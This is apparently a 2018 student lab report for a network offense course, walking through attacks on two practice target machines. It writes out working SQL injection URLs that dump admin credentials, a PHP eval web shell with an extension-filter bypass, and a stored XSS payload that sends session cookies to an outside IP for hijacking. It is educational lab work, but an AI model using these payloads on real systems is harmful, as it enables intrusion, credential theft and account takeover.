web 攻擊靶機

中國人民公安大學

Chinese people’ public security university

網路對抗技術

實驗報告

| 實驗五 |

| web攻擊靶機 |

| 學生姓名 |

王磊 |

| 年級 |

2015 |

| 區隊 |

二 |

| 指導教師 |

高見 |

資訊科技與網路安全學院

2018年10月10日

一、sql注入靶機攻擊





首先搭建虛擬機器 用kali掃描下當前網段netdiscover -r 192.168.2.0/24

發現可疑ip地址192.168.2.129

並使用nmap掃描這個ip地址,發現其開放了ftp和http協議



開啟該虛擬機器提供的網頁,發現該網站使用url傳參,可能存在sql注入點



在id=1後加一個引號,網頁報錯 該網站存在sql注入漏洞



使用order by語句試出網站後臺資料庫表的列數 當order by 5 時網頁報錯 因此該查詢涉及到四列元素



使用聯合查詢 檢視網頁的顯示位,得到顯示位就可以顯示資料庫的名字 photoblog

http://192.168.2.129/cat.php?id=-2%20union%20select%201,database%20(),3,4



得到資料庫名字 可以查詢資料庫中有那些表http://192.168.2.129/cat.php?id=-2%20union%20select%201,group_concat(table_name),3,4%20from%20information_schema.tables%20where%20table_schema=%27photoblog%27

一般情況下users表對我們有用



http://192.168.2.129/cat.php?id=-2%20union%20select%201,group_concat(column_name),3,4%20from%20information_schema.columns%20where%20table_name=%27users%27



繼續查詢users表中列名,有變數名 id,login,password

檢視users表中的資料:id=1 login=admin password=8efe310f9ab3efeae8d410a8e0166eb2

http://192.168.2.129/cat.php?id=-1%20union%20select%201,group_concat(id,0x23,login,0x23,password),3,4%20from%20users

MD5解密後,得到密碼P4ssw0rd







登入到管理員頁面



嘗試上傳檔案,<?php eval($_POST['a'])?>

發現nophp



改完字尾名發現,可以繞過,並上傳成功



http://192.168.2.129/admin/uploads/123456.pHp



得到目錄,菜刀連線

2.xss靶機攻擊



nmap 掃描192.168.2.130發現靶機開著80埠和ssh協議



測試

有視窗彈出,證明存在漏洞

在靶機上留言<script>document.write('<img src="http://172.22.152.33/?'+document.cookie+' "/>')</script>





可以將任意登入使用者的cookie傳送到指定ip 在指定 ip 接受 cookie 後可以偽造成登陸者



登入介面:使用密碼和使用者名稱進行登入

獲取到的cookie

使用cookie再次進行登入:發現已經已admin的身份登入進頁面中。



